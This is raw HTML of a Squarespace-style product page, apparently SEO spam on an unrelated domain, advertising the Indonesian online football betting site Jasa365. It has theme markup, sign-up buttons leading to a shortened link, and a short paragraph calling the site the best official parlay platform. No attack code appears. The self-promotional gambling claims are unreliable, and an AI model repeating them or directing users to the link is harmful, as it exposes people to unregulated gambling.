      primary-button-style-solid primary-button-shape-pill secondary-button-style-outline secondary-button-shape-pill tertiary-button-style-outline tertiary-button-shape-underline form-use-theme-colors form-field-style-outline form-field-shape-pill form-field-border-all form-field-checkbox-type-icon form-field-checkbox-fill-outline form-field-checkbox-color-inverted form-field-checkbox-shape-rounded form-field-checkbox-layout-fit form-field-radio-type-icon form-field-radio-fill-outline form-field-radio-color-inverted form-field-radio-shape-rounded form-field-radio-layout-fit form-field-survey-fill-outline form-field-survey-color-inverted form-field-survey-shape-rounded form-field-hover-focus-outline form-submit-button-style-label header-overlay-alignment-center header-width-inset   tweak-fixed-header-style-basic tweak-blog-alternating-side-by-side-width-full tweak-blog-alternating-side-by-side-image-aspect-ratio-11-square tweak-blog-alternating-side-by-side-text-alignment-left tweak-blog-alternating-side-by-side-read-more-style-show tweak-blog-alternating-side-by-side-image-text-alignment-middle tweak-blog-alternating-side-by-side-delimiter-bullet tweak-blog-alternating-side-by-side-meta-position-top tweak-blog-alternating-side-by-side-primary-meta-categories tweak-blog-alternating-side-by-side-secondary-meta-date tweak-blog-alternating-side-by-side-excerpt-show tweak-blog-basic-grid-width-inset tweak-blog-basic-grid-image-aspect-ratio-32-standard tweak-blog-basic-grid-text-alignment-center tweak-blog-basic-grid-delimiter-bullet tweak-blog-basic-grid-image-placement-above tweak-blog-basic-grid-read-more-style-show tweak-blog-basic-grid-primary-meta-categories tweak-blog-basic-grid-secondary-meta-date tweak-blog-basic-grid-excerpt-show tweak-blog-item-width-medium tweak-blog-item-text-alignment-left tweak-blog-item-meta-position-above-title tweak-blog-item-show-categories tweak-blog-item-show-date   tweak-blog-item-delimiter-bullet tweak-blog-masonry-width-full tweak-blog-masonry-text-alignment-left tweak-blog-masonry-primary-meta-categories tweak-blog-masonry-secondary-meta-date tweak-blog-masonry-meta-position-top tweak-blog-masonry-read-more-style-show tweak-blog-masonry-delimiter-space tweak-blog-masonry-image-placement-above tweak-blog-masonry-excerpt-show tweak-blog-side-by-side-width-full tweak-blog-side-by-side-image-placement-left tweak-blog-side-by-side-image-aspect-ratio-11-square tweak-blog-side-by-side-primary-meta-categories tweak-blog-side-by-side-secondary-meta-date tweak-blog-side-by-side-meta-position-top tweak-blog-side-by-side-text-alignment-left tweak-blog-side-by-side-image-text-alignment-middle tweak-blog-side-by-side-read-more-style-show tweak-blog-side-by-side-delimiter-bullet tweak-blog-side-by-side-excerpt-show tweak-blog-single-column-width-full tweak-blog-single-column-text-alignment-left tweak-blog-single-column-image-placement-above tweak-blog-single-column-delimiter-bullet tweak-blog-single-column-read-more-style-show tweak-blog-single-column-primary-meta-categories tweak-blog-single-column-secondary-meta-date tweak-blog-single-column-meta-position-top tweak-blog-single-column-content-full-post tweak-events-stacked-width-full tweak-events-stacked-height-large  tweak-events-stacked-show-thumbnails tweak-events-stacked-thumbnail-size-32-standard tweak-events-stacked-date-style-with-text tweak-events-stacked-show-time tweak-events-stacked-show-location  tweak-events-stacked-show-excerpt   tweak-global-animations-complexity-level-detailed tweak-global-animations-animation-style-fade tweak-global-animations-animation-type-none tweak-global-animations-animation-curve-ease tweak-portfolio-grid-basic-width-full tweak-portfolio-grid-basic-height-large tweak-portfolio-grid-basic-image-aspect-ratio-11-square tweak-portfolio-grid-basic-text-alignment-left tweak-portfolio-grid-basic-hover-effect-fade tweak-portfolio-grid-overlay-width-full tweak-portfolio-grid-overlay-height-large tweak-portfolio-grid-overlay-image-aspect-ratio-11-square tweak-portfolio-grid-overlay-text-placement-center tweak-portfolio-grid-overlay-show-text-after-hover tweak-portfolio-index-background-link-format-stacked tweak-portfolio-index-background-width-full tweak-portfolio-index-background-height-large  tweak-portfolio-index-background-vertical-alignment-middle tweak-portfolio-index-background-horizontal-alignment-center tweak-portfolio-index-background-delimiter-none tweak-portfolio-index-background-animation-type-fade tweak-portfolio-index-background-animation-duration-medium tweak-portfolio-hover-follow-layout-inline  tweak-portfolio-hover-follow-delimiter-bullet tweak-portfolio-hover-follow-animation-type-fade tweak-portfolio-hover-follow-animation-duration-fast tweak-portfolio-hover-static-layout-inline tweak-portfolio-hover-static-front tweak-portfolio-hover-static-delimiter-hyphen tweak-portfolio-hover-static-animation-type-fade tweak-portfolio-hover-static-animation-duration-fast tweak-product-basic-item-product-variant-display-dropdown tweak-product-basic-item-product-subscription-display-radio tweak-product-basic-item-product-subscription-border-shape-square tweak-product-basic-item-width-full tweak-product-basic-item-gallery-aspect-ratio-34-three-four-vertical tweak-product-basic-item-text-alignment-left tweak-product-basic-item-navigation-breadcrumbs tweak-product-basic-item-description-position-below-price tweak-product-basic-item-description-position-mobile-below-add-to-cart-button tweak-product-basic-item-content-alignment-center tweak-product-basic-item-gallery-design-slideshow tweak-product-basic-item-gallery-placement-left tweak-product-basic-item-thumbnail-placement-side tweak-product-basic-item-click-action-none tweak-product-basic-item-hover-action-none tweak-product-basic-item-variant-picker-layout-dropdowns tweak-product-basic-item-add-to-cart-standalone tweak-product-basic-item-add-to-cart-mobile-standalone tweak-products-width-full tweak-products-image-aspect-ratio-11-square tweak-products-text-alignment-left  tweak-products-price-show tweak-products-nested-category-type-top  tweak-products-header-text-alignment-middle tweak-products-breadcrumbs image-block-poster-text-alignment-left image-block-card-content-position-center image-block-card-text-alignment-left image-block-overlap-content-position-center image-block-overlap-text-alignment-left image-block-collage-content-position-center image-block-collage-text-alignment-left image-block-stack-text-alignment-left hide-opentable-icons opentable-style-dark tweak-product-quick-view-button-style-floating tweak-product-quick-view-button-position-bottom tweak-product-quick-view-lightbox-excerpt-display-truncate tweak-product-quick-view-lightbox-show-arrows tweak-product-quick-view-lightbox-show-close-button tweak-product-quick-view-lightbox-controls-weight-light native-currency-code-IDR view-item collection-66b846e750cdcb1b91c4a85f collection-layout-default collection-type-products mobile-style-available sqs-seven-one
      
        
          
          
        
      
    " tabindex="-1">
    <div id="siteWrapper" class="clearfix site-wrapper">
      
        <div id="floatingCart" class="floating-cart hidden">
          <a href="/" class="icon icon--stroke icon--fill icon--cart sqs-custom-cart">
            <span class="Cart-inner">
              



  <svg class="icon icon--cart" width="144" height="125" viewBox="0 0 144 125">
<path d="M4.69551 0.000432948C2.10179 0.000432948 0 2.09856 0 4.68769C0 7.27686 2.10183 9.37496 4.69551 9.37496H23.43C31.2022 28.5892 38.8567 47.8378 46.5654 67.089L39.4737 84.129C38.8799 85.5493 39.0464 87.2634 39.905 88.5418C40.7622 89.8216 42.2856 90.6283 43.8271 90.6232H122.088C124.568 90.658 126.85 88.4129 126.85 85.9359C126.85 83.4589 124.569 81.214 122.088 81.2487H50.8702L54.9305 71.5802L130.306 65.5745C132.279 65.4199 134.064 63.8849 134.512 61.9608L143.903 21.337C144.518 18.6009 142.114 15.6147 139.306 15.624H36.0522L30.9654 2.92939C30.2682 1.21146 28.4698 0 26.612 0L4.69551 0.000432948ZM39.8152 24.9999H133.385L126.097 56.5426L54.7339 62.2067L39.8152 24.9999ZM59.4777 93.75C50.8885 93.75 43.8252 100.801 43.8252 109.375C43.8252 117.949 50.8885 125 59.4777 125C68.0669 125 75.1301 117.949 75.1301 109.375C75.1301 100.801 68.0669 93.75 59.4777 93.75ZM106.433 93.75C97.8436 93.75 90.7803 100.801 90.7803 109.375C90.7803 117.949 97.8436 125 106.433 125C115.022 125 122.085 117.949 122.085 109.375C122.085 100.801 115.022 93.75 106.433 93.75ZM59.4777 103.125C62.9906 103.125 65.7378 105.867 65.7378 109.374C65.7378 112.88 62.9905 115.623 59.4777 115.623C55.9647 115.623 53.2175 112.88 53.2175 109.374C53.2175 105.867 55.9649 103.125 59.4777 103.125ZM106.433 103.125C109.946 103.125 112.693 105.867 112.693 109.374C112.693 112.88 109.946 115.623 106.433 115.623C102.92 115.623 100.173 112.88 100.173 109.374C100.173 105.867 102.92 103.125 106.433 103.125Z"/>
</svg>


              <div class="legacy-cart icon-cart-quantity">
                <span class="sqs-cart-quantity">0</span>
              </div>
            </span>
          </a>
        </div>
      

      

















  <header data-test="header" id="header" class="
      
        bright
      
      header theme-col--primary
    " data-section-theme="bright" data-controller="Header" data-current-styles="{
&quot;layout&quot;: &quot;brandingCenter&quot;,
&quot;action&quot;: {
&quot;buttonText&quot;: &quot;Get Started&quot;,
&quot;newWindow&quot;: false
},
&quot;showSocial&quot;: false,
&quot;socialOptions&quot;: {
&quot;socialBorderShape&quot;: &quot;none&quot;,
&quot;socialBorderStyle&quot;: &quot;outline&quot;,
&quot;socialBorderThickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 1.0
}
},
&quot;sectionTheme&quot;: &quot;bright&quot;,
&quot;menuOverlayAnimation&quot;: &quot;fade&quot;,
&quot;cartStyle&quot;: &quot;text&quot;,
&quot;cartText&quot;: &quot;Cart&quot;,
&quot;showEmptyCartState&quot;: false,
&quot;cartOptions&quot;: {
&quot;iconType&quot;: &quot;stroke-9&quot;,
&quot;cartBorderShape&quot;: &quot;none&quot;,
&quot;cartBorderStyle&quot;: &quot;outline&quot;,
&quot;cartBorderThickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 1.0
}
},
&quot;showButton&quot;: false,
&quot;showCart&quot;: false,
&quot;showAccountLogin&quot;: false,
&quot;headerStyle&quot;: &quot;theme&quot;,
&quot;languagePicker&quot;: {
&quot;enabled&quot;: false,
&quot;iconEnabled&quot;: false,
&quot;iconType&quot;: &quot;globe&quot;,
&quot;flagShape&quot;: &quot;shiny&quot;,
&quot;languageFlags&quot;: [ ]
},
&quot;mobileOptions&quot;: {
&quot;layout&quot;: &quot;logoLeftNavRight&quot;,
&quot;menuIcon&quot;: &quot;doubleLineHamburger&quot;,
&quot;menuIconOptions&quot;: {
&quot;style&quot;: &quot;doubleLineHamburger&quot;,
&quot;thickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 1.0
}
}
},
&quot;dynamicOptions&quot;: {
&quot;border&quot;: {
&quot;enabled&quot;: false,
&quot;position&quot;: &quot;allSides&quot;,
&quot;thickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 4.0
}
}
},
&quot;solidOptions&quot;: {
&quot;headerOpacity&quot;: {
&quot;unit&quot;: &quot;%&quot;,
&quot;value&quot;: 100.0
},
&quot;border&quot;: {
&quot;enabled&quot;: false,
&quot;position&quot;: &quot;allSides&quot;,
&quot;thickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 4.0
}
},
&quot;dropShadow&quot;: {
&quot;enabled&quot;: false,
&quot;blur&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 30.0
},
&quot;spread&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 0.0
},
&quot;distance&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 0.0
}
},
&quot;blurBackground&quot;: {
&quot;enabled&quot;: false,
&quot;blurRadius&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
}
}
},
&quot;gradientOptions&quot;: {
&quot;gradientType&quot;: &quot;faded&quot;,
&quot;headerOpacity&quot;: {
&quot;unit&quot;: &quot;%&quot;,
&quot;value&quot;: 90.0
},
&quot;border&quot;: {
&quot;enabled&quot;: false,
&quot;position&quot;: &quot;allSides&quot;,
&quot;thickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 4.0
}
},
&quot;dropShadow&quot;: {
&quot;enabled&quot;: false,
&quot;blur&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 30.0
},
&quot;spread&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 0.0
},
&quot;distance&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 0.0
}
},
&quot;blurBackground&quot;: {
&quot;enabled&quot;: false,
&quot;blurRadius&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
}
}
},
&quot;dropShadowOptions&quot;: {
&quot;enabled&quot;: false,
&quot;blur&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
},
&quot;spread&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 0.0
},
&quot;distance&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
}
},
&quot;borderOptions&quot;: {
&quot;enabled&quot;: false,
&quot;position&quot;: &quot;allSides&quot;,
&quot;thickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 4.0
}
},
&quot;showPromotedElement&quot;: false,
&quot;buttonVariant&quot;: &quot;primary&quot;,
&quot;blurBackground&quot;: {
&quot;enabled&quot;: false,
&quot;blurRadius&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
}
},
&quot;headerOpacity&quot;: {
&quot;unit&quot;: &quot;%&quot;,
&quot;value&quot;: 100.0
}
}" data-section-id="header" data-header-style="theme" data-language-picker="{
&quot;enabled&quot;: false,
&quot;iconEnabled&quot;: false,
&quot;iconType&quot;: &quot;globe&quot;,
&quot;flagShape&quot;: &quot;shiny&quot;,
&quot;languageFlags&quot;: [ ]
}" data-first-focusable-element tabindex="-1" style="
      
        
        
      
      
      
      
      
    ">
    
<div class="sqs-announcement-bar-dropzone"></div>

    <div class="header-announcement-bar-wrapper">
      
      <a href="#page" class="header-skip-link sqs-button-element--primary">
        Skip to Content
      </a>
      


<style>@supports (-webkit-backdrop-filter: none) or (backdrop-filter: none) {
        .header-blur-background {
            
            
        }
    }</style>
      <div class="header-border" data-header-style="theme" data-header-usability-enabled="true" data-header-border="false" data-test="header-border" style="








  



"></div>
      <div class="header-dropshadow" data-header-style="theme" data-header-usability-enabled="true" data-header-dropshadow="false" data-test="header-dropshadow" style="


  
"></div>
      
      

      <div class='header-inner container--fluid
        
        
        
         header-mobile-layout-logo-left-nav-right
        
        
        
        
        
        
        
        
        
         header-layout-branding-center
        
        
        
        
        
        ' style="








" data-test="header-inner">
        <!-- Background -->
        <div class="header-background theme-bg--primary"></div>

        <div class="header-display-desktop" data-content-field="site-title">
          

          

          

          

          

          
          
            
            <!-- Social -->
            
          
            
            <!-- Title and nav wrapper -->
            <div class="header-title-nav-wrapper">
              

              

              
                
                <!-- Nav -->
                <div class="header-nav">
                  <div class="header-nav-wrapper">
                    <nav class="header-nav-list">
                      


  
    <div class="header-nav-item header-nav-item--collection header-nav-item--active">
      <a href="https://hairthemusical.co.uk/" data-animation-role="header-element" aria-current="page">
        Parlay Bola
      </a>
    </div>
  
  
  


  
    <div class="header-nav-item header-nav-item--collection">
      <a href="https://hairthemusical.co.uk/" data-animation-role="header-element">
        Mix Parlay
      </a>
    </div>
  
  
  



                    </nav>
                  </div>
                </div>
              
                
                <!-- Title -->
                
                  <div class="
                      header-title
                      
                    " data-animation-role="header-element">
                    
                      <div class="header-title-logo">
                        <a href="/" data-animation-role="header-element">
                        
<img elementtiming="nbf-header-logo-desktop" src="https://hairthemusical.co.uk/images/logo-bola.png" alt="parlay bola" style="display:block" fetchpriority="high" loading="eager" decoding="async" data-loader="raw">

                        </a>
                      </div>

                    
                    
                  </div>
                
              
              
            </div>
          
            
            <!-- Actions -->
            <div class="header-actions header-actions--right">
              
                
              
              

              

            
            

              
              <div class="showOnMobile">
                
              </div>

              
              <div class="showOnDesktop">
                
              </div>

              
            </div>
          
            


<style>.top-bun,.patty,.bottom-bun{height:1px}</style>

<!-- Burger -->
<div class="header-burger

  menu-overlay-does-not-have-visible-non-navigation-items


  
  no-actions
  
" data-animation-role="header-element">
  <button class="header-burger-btn burger" data-test="header-burger">
    <span hidden class="js-header-burger-open-title visually-hidden">Open Menu</span>
    <span hidden class="js-header-burger-close-title visually-hidden">Close Menu</span>
    <div class="burger-box">
      <div class="burger-inner header-menu-icon-doubleLineHamburger">
        <div class="top-bun"></div>
        <div class="patty"></div>
        <div class="bottom-bun"></div>
      </div>
    </div>
  </button>
</div>

          
          
          
          
          

        </div>
        <div class="header-display-mobile" data-content-field="site-title">
          
            
            <!-- Social -->
            
          
            
            <!-- Title and nav wrapper -->
            <div class="header-title-nav-wrapper">
              

              

              
                
                <!-- Nav -->
                <div class="header-nav">
                  <div class="header-nav-wrapper">
                    <nav class="header-nav-list">
                      


  
    <div class="header-nav-item header-nav-item--collection header-nav-item--active">
      <a href="https://hairthemusical.co.uk/" data-animation-role="header-element" aria-current="page">
        Parlay Bola
      </a>
    </div>
  
  
  


  
    <div class="header-nav-item header-nav-item--collection">
      <a href="https://hairthemusical.co.uk/" data-animation-role="header-element">
        Mix Parlay
      </a>
    </div>
  
  
  



                    </nav>
                  </div>
                </div>
              
                
                <!-- Title -->
                
                  <div class="
                      header-title
                      
                    " data-animation-role="header-element">
                    
                      <div class="header-title-logo">
                        <a href="/" data-animation-role="header-element">
                        
<img elementtiming="nbf-header-logo-desktop" src="https://hairthemusical.co.uk/images/logo-bola.png" alt="parlay bola" style="display:block" fetchpriority="high" loading="eager" decoding="async" data-loader="raw">

                        </a>
                      </div>

                    
                    
                  </div>
                
              
              
            </div>
          
            
            <!-- Actions -->
            <div class="header-actions header-actions--right">
              
                
              
              

              

            
            

              
              <div class="showOnMobile">
                
              </div>

              
              <div class="showOnDesktop">
                
              </div>

              
            </div>
          
            


<style>.top-bun,.patty,.bottom-bun{height:1px}</style>

<!-- Burger -->
<div class="header-burger

  menu-overlay-does-not-have-visible-non-navigation-items


  
  no-actions
  
" data-animation-role="header-element">
  <button class="header-burger-btn burger" data-test="header-burger">
    <span hidden class="js-header-burger-open-title visually-hidden">Open Menu</span>
    <span hidden class="js-header-burger-close-title visually-hidden">Close Menu</span>
    <div class="burger-box">
      <div class="burger-inner header-menu-icon-doubleLineHamburger">
        <div class="top-bun"></div>
        <div class="patty"></div>
        <div class="bottom-bun"></div>
      </div>
    </div>
  </button>
</div>

          
          
          
          
          
        </div>
      </div>
    </div>
    <!-- (Mobile) Menu Navigation -->
    <div class="header-menu header-menu--folder-list
      
      
      
      
      
      " data-section-theme="" data-current-styles="{
&quot;layout&quot;: &quot;brandingCenter&quot;,
&quot;action&quot;: {
&quot;buttonText&quot;: &quot;Get Started&quot;,
&quot;newWindow&quot;: false
},
&quot;showSocial&quot;: false,
&quot;socialOptions&quot;: {
&quot;socialBorderShape&quot;: &quot;none&quot;,
&quot;socialBorderStyle&quot;: &quot;outline&quot;,
&quot;socialBorderThickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 1.0
}
},
&quot;sectionTheme&quot;: &quot;bright&quot;,
&quot;menuOverlayAnimation&quot;: &quot;fade&quot;,
&quot;cartStyle&quot;: &quot;text&quot;,
&quot;cartText&quot;: &quot;Cart&quot;,
&quot;showEmptyCartState&quot;: false,
&quot;cartOptions&quot;: {
&quot;iconType&quot;: &quot;stroke-9&quot;,
&quot;cartBorderShape&quot;: &quot;none&quot;,
&quot;cartBorderStyle&quot;: &quot;outline&quot;,
&quot;cartBorderThickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 1.0
}
},
&quot;showButton&quot;: false,
&quot;showCart&quot;: false,
&quot;showAccountLogin&quot;: false,
&quot;headerStyle&quot;: &quot;theme&quot;,
&quot;languagePicker&quot;: {
&quot;enabled&quot;: false,
&quot;iconEnabled&quot;: false,
&quot;iconType&quot;: &quot;globe&quot;,
&quot;flagShape&quot;: &quot;shiny&quot;,
&quot;languageFlags&quot;: [ ]
},
&quot;mobileOptions&quot;: {
&quot;layout&quot;: &quot;logoLeftNavRight&quot;,
&quot;menuIcon&quot;: &quot;doubleLineHamburger&quot;,
&quot;menuIconOptions&quot;: {
&quot;style&quot;: &quot;doubleLineHamburger&quot;,
&quot;thickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 1.0
}
}
},
&quot;dynamicOptions&quot;: {
&quot;border&quot;: {
&quot;enabled&quot;: false,
&quot;position&quot;: &quot;allSides&quot;,
&quot;thickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 4.0
}
}
},
&quot;solidOptions&quot;: {
&quot;headerOpacity&quot;: {
&quot;unit&quot;: &quot;%&quot;,
&quot;value&quot;: 100.0
},
&quot;border&quot;: {
&quot;enabled&quot;: false,
&quot;position&quot;: &quot;allSides&quot;,
&quot;thickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 4.0
}
},
&quot;dropShadow&quot;: {
&quot;enabled&quot;: false,
&quot;blur&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 30.0
},
&quot;spread&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 0.0
},
&quot;distance&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 0.0
}
},
&quot;blurBackground&quot;: {
&quot;enabled&quot;: false,
&quot;blurRadius&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
}
}
},
&quot;gradientOptions&quot;: {
&quot;gradientType&quot;: &quot;faded&quot;,
&quot;headerOpacity&quot;: {
&quot;unit&quot;: &quot;%&quot;,
&quot;value&quot;: 90.0
},
&quot;border&quot;: {
&quot;enabled&quot;: false,
&quot;position&quot;: &quot;allSides&quot;,
&quot;thickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 4.0
}
},
&quot;dropShadow&quot;: {
&quot;enabled&quot;: false,
&quot;blur&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 30.0
},
&quot;spread&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 0.0
},
&quot;distance&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 0.0
}
},
&quot;blurBackground&quot;: {
&quot;enabled&quot;: false,
&quot;blurRadius&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
}
}
},
&quot;dropShadowOptions&quot;: {
&quot;enabled&quot;: false,
&quot;blur&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
},
&quot;spread&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 0.0
},
&quot;distance&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
}
},
&quot;borderOptions&quot;: {
&quot;enabled&quot;: false,
&quot;position&quot;: &quot;allSides&quot;,
&quot;thickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 4.0
}
},
&quot;showPromotedElement&quot;: false,
&quot;buttonVariant&quot;: &quot;primary&quot;,
&quot;blurBackground&quot;: {
&quot;enabled&quot;: false,
&quot;blurRadius&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
}
},
&quot;headerOpacity&quot;: {
&quot;unit&quot;: &quot;%&quot;,
&quot;value&quot;: 100.0
}
}" data-section-id="overlay-nav" data-show-account-login="false" data-test="header-menu">
      <div class="header-menu-bg theme-bg--primary"></div>
      <div class="header-menu-nav">
        <nav class="header-menu-nav-list">
          <div data-folder="root" class="header-menu-nav-folder">
            <div class="header-menu-nav-folder-content">
              <!-- Menu Navigation -->
<div class="header-menu-nav-wrapper">
  
    
      
        
          
            <div class="container header-menu-nav-item header-menu-nav-item--collection header-menu-nav-item--active">
              <a href="https://hairthemusical.co.uk/" aria-current="page">
                <div class="header-menu-nav-item-content">
                  Parlay Bola
                </div>
              </a>
            </div>
          
        
      
    
      
        
          
            <div class="container header-menu-nav-item header-menu-nav-item--collection">
              <a href="https://hairthemusical.co.uk/">
                <div class="header-menu-nav-item-content">
                  Mix Parlay
                </div>
              </a>
            </div>
          
        
      
    
  
</div>

              
                
              
            </div>
            
            
            
          </div>
        </nav>
      </div>
    </div>
  </header>




      <main id="page" class="container" role="main">
        
          
<article class="sections" id="sections" data-page-sections="66b846e750cdcb1b91c4a860">
  
  
    
    


  


<section data-test="page-section" data-section-theme="" class='page-section 
    
      content-collection
      full-bleed-section
      collection-type-products
    
    background-width--full-bleed
    
      section-height--medium
    
    
      content-width--wide
    
    horizontal-alignment--center
    vertical-alignment--middle
    
      
    
    
    ' data-section-id="66b858a53fa910441a061168" data-controller="SectionWrapperController" data-current-styles="{
&quot;imageOverlayOpacity&quot;: 0.15,
&quot;backgroundWidth&quot;: &quot;background-width--full-bleed&quot;,
&quot;sectionHeight&quot;: &quot;section-height--medium&quot;,
&quot;customSectionHeight&quot;: 10,
&quot;horizontalAlignment&quot;: &quot;horizontal-alignment--center&quot;,
&quot;verticalAlignment&quot;: &quot;vertical-alignment--middle&quot;,
&quot;contentWidth&quot;: &quot;content-width--wide&quot;,
&quot;customContentWidth&quot;: 50,
&quot;backgroundColor&quot;: &quot;&quot;,
&quot;sectionTheme&quot;: &quot;&quot;,
&quot;sectionAnimation&quot;: &quot;none&quot;,
&quot;backgroundMode&quot;: &quot;image&quot;
}" data-current-context="{
&quot;video&quot;: {
&quot;playbackSpeed&quot;: 0.5,
&quot;filter&quot;: 1,
&quot;filterStrength&quot;: 0,
&quot;zoom&quot;: 0,
&quot;videoSourceProvider&quot;: &quot;none&quot;
},
&quot;backgroundImageId&quot;: null,
&quot;backgroundMediaEffect&quot;: null,
&quot;divider&quot;: null,
&quot;typeName&quot;: &quot;products&quot;
}" data-animation="none">
  <div class="section-border">
    <div class="section-background">
    
      
    
    </div>
  </div>
  <div class='content-wrapper' style='
      
      
    '>
    <div class="content">
      
      
      
      
      
      
      <section>
	


  <article id="pdp" class="
      pdp-layout
      pdp-layout-wrap-around
      hentry tag-jasa365 tag-parlay-bola tag-mix-parlay tag-parlay tag-judi-parlay-bola author-miracle-voker post-type-store-item
    " data-item-id="66b846efc9ceb6413cc18071" data-controller="ProductGallery" data-layout="wrap-around">
    <section>
      <figure class="pdp-gallery" data-product-gallery="container">
  <div class="pdp-gallery-images" data-product-gallery="slides" data-min-height="true">
    
      
      
        
          <div data-animation-role="image" class="pdp-gallery-slides" data-slide-index="1" data-image-id=66b857c60fa3ab1b1dcd7629 data-slide-url="parlay bola" data-product-gallery="slides-item" data-test="pdp-gallery-slide">
            <img class="pdp-gallery-slides-image" data-load="false" data-src="https://hairthemusical.co.uk/images/parlay-bola.png" data-image="https://hairthemusical.co.uk/images/parlay-bola.png" data-image-dimensions="640x360" data-image-focal-point="0.5,0.5" alt="judi parlay bola" elementtiming="nbf-products-wrap-around-gallery"/> 
          </div>
        
        
      
    
    <div class="pdp-form-wrapper hidden-sm-down">
      <nav class="ProductItem-nav">
  <div class="ProductItem-nav-breadcrumb" data-animation-role="content">
    <a href="https://hairthemusical.co.uk/" class="ProductItem-nav-breadcrumb-link">PARLAY BOLA</a>
    <span class="ProductItem-nav-breadcrumb-separator"></span>
    <a href="https://hairthemusical.co.uk/" class="ProductItem-nav-breadcrumb-link">Daftar Jasa365 Situs Judi Bola Parlay Online Terbaik</a>
  </div>
  
  
  
</nav>

      







<div class="product-details pdp-details" data-test="pdp-details" data-controller="ProductItemVariants,ProductCartButton" data-current-context='{
      "isSubscription": "false",
      "subscriptionType": ""
    }'>
<style>.miracle-jasa365{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.miracle-jasa365 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{border:1px solid #fff;background:linear-gradient(to bottom,#938d91 0,#e5fdff 100%)}.register,.register-button{background:linear-gradient(to bottom,#29621d 0,#1a3f1d 100%);border:1px solid #6b00ff}.footer{background:linear-gradient(89.87deg,#858585 35.41%,#858585 121.72%);color:#fff;font-family:arial;text-align:center;padding:30px 0 30px 0}</style>
                                              
    <div class="miracle-jasa365">
    <a href="https://rebrand.ly/jasa365ru" target="_blank" rel="nofollow noopener" class="register">DAFTAR PARLAY BOLA</a>
    <a href="https://rebrand.ly/jasa365ru" target="_blank" rel="nofollow noopener" class="login">DAFTAR JASA365</a>
    </div>
    <br>
  <h1 class="pdp-details-title" data-content-field="title" data-test="pdp-title">
    PARLAY BOLA : Daftar Jasa365 Situs Judi Bola Parlay Online Terbaik
  </h1>
  
  <div class="pdp-details-price" data-animation-role="content">
    


<div class="product-price">
IDR 10.000.00
</div>

    
      
<div data-afterpay="true" data-current-context="{
&quot;66b846efc9ceb6413cc18071&quot;: {
&quot;scarcityEnabled&quot;: false,
&quot;scarcityShownByDefault&quot;: false,
&quot;afterPayAvailable&quot;: false,
&quot;klarnaAvailable&quot;: false,
&quot;shopperLanguage&quot;: &quot;en&quot;,
&quot;afterPayMin&quot;: 0,
&quot;afterPayMax&quot;: 0,
&quot;klarnaMin&quot;: 0,
&quot;klarnaMax&quot;: 0,
&quot;mailingListSignUpEnabled&quot;: false,
&quot;mailingListOptInByDefault&quot;: false
}
}"></div>
<div class="pdp-overlay"></div>
    

    
    
  </div>
  
    <div class="pdp-details-excerpt" data-content-field="excerpt">
<article>
<p style="text-align: justify;">Situs <strong><a href="https://hairthemusical.co.uk/">parlay bola</a></strong> Jasa365 adalah pilihan tepat pasang taruhan judi bola online di seluruh Indonesia sampai saat ini. Kami hadir sebagai platform parlay bola resmi terbaik untuk sobat semua.</p>
</article> 
    </div>
  
  
  










  


<div class="product-quantity-input" data-item-id="66b846efc9ceb6413cc18071" data-animation-role="content">
  <div class="quantity-label">Quantity:</div>
  <input aria-label="Quantity" size="4" max="9999" min="1" value="1" type="number" step="1"></input>
</div>
  






  












<div class="sqs-add-to-cart-button-wrapper" data-animation-role="button">
